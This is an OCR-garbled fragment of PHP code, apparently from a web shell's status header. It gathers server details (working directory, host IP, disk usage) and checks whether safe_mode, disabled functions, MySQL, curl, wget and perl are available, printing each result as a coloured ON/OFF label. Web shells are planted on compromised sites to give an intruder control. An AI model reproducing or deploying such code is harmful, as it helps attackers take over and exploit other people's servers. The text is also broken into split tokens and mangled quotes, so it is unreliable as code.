
} 
else
 {

$dir
 = getcwd();

$kernel
$ip
 = gethostbyname(
$_SERVER
[
'HTTP_HOST'
$dir
 = str_replace(
"\","
/
",$dir);

$scdir = explode("
/
", $dir);

$freespace = hdd(disk_free_space("
/
"));

$total = hdd(disk_total_space("
/
"));

$used = $total - $freespace;

$sm = (@ini_get(strtolower("
safe_mode
")) == 
'on') ? "
<font color=red>ON</font>
" : "
<font 
color=lime>OFF</font>
";

$ds = @ini_get("
disable_functions
");

$mysql = (function_exists('mysql_connect')) 
? "
<font color=lime>ON</font>
" : "
<font colo
r=red>OFF</font>
";

$curl = (function_exists('curl_version')) ? 
"
<font color=lime>ON</font>
" : "
<font color=
red>OFF</font>
";

$wget = (exe('wget --help')) ? "
<font color=
lime>ON</font>
" : "
<font color=red>OFF</font
>
";

$perl = (exe('perl --help')) ? "
<font color=
lime>ON</font>
" : "
<font color=red>OFF</font